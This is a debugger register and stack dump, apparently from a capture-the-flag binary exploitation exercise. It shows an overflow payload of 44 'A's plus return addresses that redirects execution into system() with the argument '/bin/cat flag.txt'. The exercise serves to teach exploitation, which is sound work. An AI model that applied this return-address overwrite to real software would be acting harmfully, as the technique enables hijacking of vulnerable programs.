 [----------------------------------registers-----------------------------------]
EAX: 0xffffd130 ('A' <repeats 44 times>, "W\206\004\b0\240\004\b\n")
EBX: 0x0
ECX: 0xf7f958a0 --> 0x0
EDX: 0xffffd130 ('A' <repeats 44 times>, "W\206\004\b0\240\004\b\n")
ESI: 0xf7f94000 --> 0x1cfd70
EDI: 0x0
EBP: 0x41414141 ('AAAA')
ESP: 0xffffd160 --> 0x804a030 ("/bin/cat flag.txt")
EIP: 0x8048657 (<usefulFunction+14>:    call   0x8048430 <system@plt>)
EFLAGS: 0x286 (carry PARITY adjust zero SIGN trap INTERRUPT direction overflow)
[-------------------------------------code-------------------------------------]
   0x804864c <usefulFunction+3>:   sub    esp,0x8
   0x804864f <usefulFunction+6>:   sub    esp,0xc
   0x8048652 <usefulFunction+9>:   push   0x8048747
=> 0x8048657 <usefulFunction+14>:  call   0x8048430 <system@plt>
   0x804865c <usefulFunction+19>:  add    esp,0x10
   0x804865f <usefulFunction+22>:  nop
   0x8048660 <usefulFunction+23>:  leave
   0x8048661 <usefulFunction+24>:  ret
Guessed arguments:
arg[0]: 0x804a030 ("/bin/cat flag.txt")
arg[1]: 0xffff000a --> 0x0
[------------------------------------stack-------------------------------------]
0000| 0xffffd160 --> 0x804a030 ("/bin/cat flag.txt")
0004| 0xffffd164 --> 0xffff000a --> 0x0
0008| 0xffffd168 --> 0x0
0012| 0xffffd16c --> 0xf7ddc793 (<__libc_start_main+243>:   add    esp,0x10)
0016| 0xffffd170 --> 0xf7f94000 --> 0x1cfd70
0020| 0xffffd174 --> 0xf7f94000 --> 0x1cfd70
0024| 0xffffd178 --> 0x0
0028| 0xffffd17c --> 0xf7ddc793 (<__libc_start_main+243>:   add    esp,0x10)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
0x08048657 in usefulFunction ()